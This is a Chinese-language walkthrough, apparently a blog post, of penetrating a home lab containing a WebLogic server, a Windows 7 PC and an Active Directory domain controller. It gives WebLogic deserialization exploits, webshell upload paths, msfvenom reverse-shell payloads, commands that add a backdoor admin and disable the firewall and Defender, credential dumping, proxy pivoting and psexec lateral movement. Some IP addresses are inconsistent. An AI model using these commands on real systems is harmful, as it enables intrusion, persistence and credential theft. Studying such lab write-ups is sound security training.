

环境配置:

DC

IP:10.10.10.10

OS:Windows 2012

应用:AD域

WEB(恢复快照后在登录)

IP1:10.10.10.80

IP2:192.168.167.133

OS:Windows 2008

应用:Weblogic 10.3.6 MSSQL 2008

PC

IP1:10.10.10.201

IP2:192.168.167.129

OS:Windows 7

攻击机

IP:192.168.167.128

OS:Windows 10

IP:192.168.167.131

OS:Kali

内网网段:10.10.10.0/24

DMZ网段:192.168.167.0/24

先从WEB机开始,注意需要手动开启服务,在 C:\Oracle\Middleware\user_projects\domains\base_domain\bin 下有一个 startWeblogic 的批处理,管理员身份运行它即可,管理员账号密码:Administrator/1qaz@WSX

WEB机和PC机:计算机右键->管理->配置->服务->Server、Workstation、Computer Browser 全部启动(Computer Browser 一直自动关闭导致 net view 显示 6118 error 没能解决,在域信息收集时暂时关闭一下防火墙)

都定义为vmnet2,另一个改为nat,记得启动后要ping测试一下,保证网络都通。

一、web服务器渗透

1、信息收集

nmap -sS -n -A 192.168.167.130

效果还是很不错的,虽然web服务器的防火墙和360都是开着的;

漏扫的也上2款测试下:awvs、netsparker,还是awvs相对好用点;

由于weblogic 10.3.6.0的漏洞是现成的,我们直接利用;

2、拿下web服务器

查到了漏洞编号: CVE-2017-10271

配置下:



search CVE-2017-10271

use exploit/multi/http/oracle_weblogic_wsat_deserialization_rce

set payload cmd/windows/powershell_reverse_tcp

set RHOST 192.168.167.130

run

结果并没有成功;

又试了一波CVE-2019-2725,结果还是失败,上专业的工具;

WEB机网站是 Weblogic 的容器,WebLogic Server 版本: 10.3.6.0

直接使用 WeblogicScan 扫描一下可能存在的漏洞,工具地址:https://github.com/rabbitmask/WeblogicScan

命令:python3 WeblogicScan.py 192.168.111.80 7001

可以发现控制台路径是 http://192.168.111.80:7001/console/login/LoginForm.jsp,可能存在 CVE-2019-2725、CVE-2019-2729



工具扫出的用户名密码无法登录后台,从 CVE-2019-2725 入手,反序列化漏洞是由 wls9-async 组件导致的,该组件默认开启,看一下是否存在该漏洞。

访问 http://192.168.167.130:7001/_async/AsyncResponseService



使用 java 反序列化终极测试工具测试漏洞,

上传冰蝎马,记得要讲shell.jsp的内容复制到反序列话测试工具中在上传;

文件上传路径:C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp_WL_internal\uddiexplorer\5f6ebw\war\shell.jsp



上传完成后连接成功了:

关于上传地址与访问地址在补充下:

方法1:把shell写到控制台images目录中

\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\shell.jsp 目录上传木马,

访问 http://...:7001/console/framework/skins/wlsconsole/images/shell.jsp

方法2:写到uddiexplorer目录中

\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp_WL_internal\uddiexplorer\随机字符\war\shell.jsp 目录写入木马,

访问 http://...:7001/uddiexplorer/shell.jsp

方法3:在应用安装目录中

\Oracle\Middleware\user_projects\domains\application\servers\AdminServer\tmp_WL_user\项目名\随机字符\war\shell.jsp 目录写入木马,

访问 http://...:7001/项目名/shell.jsp





(1)CS登场拿下控制权

上传木马,不要上传到c盘根目录,否则会报错,其实是没有权限执行;

先提权:

信息收集:

(2)msf的利用

冰蝎可以直接派生会话给msf的,不过为了后续方便,我们还是生成一个msf木马,后续也要用到;

生成木马并连接:

root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.167.131 LPORT=4444 -f exe > 222.exe

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.164.131

set lport 4444

exploit



常规的先提权,由于在CS里已经提过一次了,CS里是以system权限运行的程序,所以这里直接就是system权限了;



执行run post/windows/manage/enable_rdp模块来打开远程桌面

net user hack 1qaz@WSX /add

net localgroup administrator hack /add



netsh advfirewall set allprofiles state off #关闭防火墙

net stop windefend

run post/windows/gather/enum_patches 补丁信息

run post/multi/recon/local_exploit_suggester 查询可利用的漏洞

域内存活主机探测(系统、端口)

auxiliary/scanner/discovery/udp_sweep #基于udp协议发现内网存活主机

auxiliary/scanner/discovery/udp_probe #基于udp协议发现内网存活主机

auxiliary/scanner/netbios/nbname #基于netbios协议发现内网存活主机

auxiliary/scanner/portscan/tcp #基于tcp进行端口扫描(1-10000),如果开放了端口,则说明该主机存活



搭建反向socks4代理,为下一步入侵做准备;



run get_local_subnets #查看路由段

run autoroute -s 10.10.10.0/24 #添加路由至本地

run autoroute -p #打印当前路由信息



编辑本地的代理服务:

vim /etc/proxychains.conf

用命令的方式收集域信息:

ipconfig /all 查看本机ip,所在域

route print 打印路由信息

net view 查看局域网内其他主机名

arp -a 查看arp缓存

net start 查看开启了哪些服务

net share 查看开启了哪些共享

net share ipc$ 开启ipc共享

net share c$ 开启c盘共享

net config Workstation 查看计算机名、全名、用户名、系统版本、工作站、域、登录域

net user 查看本机用户列表

net time /domain #查看时间服务器,判断主域,主域服务器都做时间服务器

net user /domain 查看域用户

net localgroup administrators 查看本地管理员组(通常会有域用户)

net view /domain 查看有几个域

net user 用户名 /domain 获取指定域用户的信息

net group /domain 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作)

net group 组名 /domain 查看域中某工作组

net group "domain admins" /domain 查看域管理员的名字

net group "domain computers" /domain 查看域中的其他主机名

net group "doamin controllers" /domain 查看域控制器(可能有多台)

二、域内横向移动

1、拿下域控



抓密码:

这里再介绍一个收集密码工具-LaZagne,每个软件都使用不同的技术(纯文本,API,自定义算法,数据库等)存储其密码,这个工具是用来获取存储在本地计算机上的密码,诸如浏览器密码等等。

知道了密码,先尝试用psexec,直接把域控服务器给打下来了。。。

尝试打一波pc,可惜失败了;



因为CS的smb的beacon不稳定,所以考虑作个代理;CS代理功能很强大,直接带的有;

2、拿下域成员

对于PC,直接打了一波psexec_psh,打下来了,因为PC双网卡也是192段的,很稳定就不用在额外代理了;



附:msf木马穿透内网

用msf生成一个内网的木马,此处内网ip10段是不能直接连接192段的;将木马种在内网10段的机器上;

PC服务器内网IP;

web服务器双网卡;

root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.80 LPORT=6677 -f exe > 444.exe



use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.167.131

set lport 7777

exploit

在web服务器用lcx工具执行端口转发:

在PC端运行木马,然后成功回连;

还可以用msf自带的通道,将路由添加上,其实就已经是通的了;

run get_local_subnets #查看路由段

run autoroute -s 10.10.10.0/24 #添加路由至本地

run autoroute -p #打印当前路由信息

借用的是session 3的通道,而session 3是双网卡,能通内网的;

root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.80 LPORT=6677 -f exe > 444.exe

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 10.10.10.80

set lport 6677

exploit

在这里复用exploit/multi/handler模块,进行重新设置是可以的,将端口分开使用不要重复;

运行程序后成功上线:两个会话同时存在,没有冲突;

423

423

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?